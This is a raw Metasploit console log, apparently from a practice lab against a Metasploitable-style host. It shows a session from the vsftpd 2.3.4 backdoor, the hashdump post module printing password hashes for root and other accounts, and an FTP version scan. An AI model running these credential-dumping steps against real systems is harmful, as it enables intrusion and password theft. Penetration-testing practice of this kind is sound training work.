 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use
Display all 5626 possibilities? (y or n)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use post/linux/gather/hashdump
msf6 post(linux/gather/hashdump) > set session 1
session => 1
msf6 post(linux/gather/hashdump) > run
File System
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: unix. This module works with: Linux.
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/l
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/ba
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /home/kali/.msf4/loot/20240807145632_default_10.0.2.90_linux
[*] Post module execution completed
msf6 post(linux/gather/hashdump) > use auxiliary/scanner/ftp/ftp_version
msf6 auxiliary(scanner/ftp/ftp_version) > run
[+] 10.0.2.90:21          - FTP Banner: '220 (vsFTPd 2.3.4)\x0d\x0a'
[*] 10.0.2.90:21          - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_version) >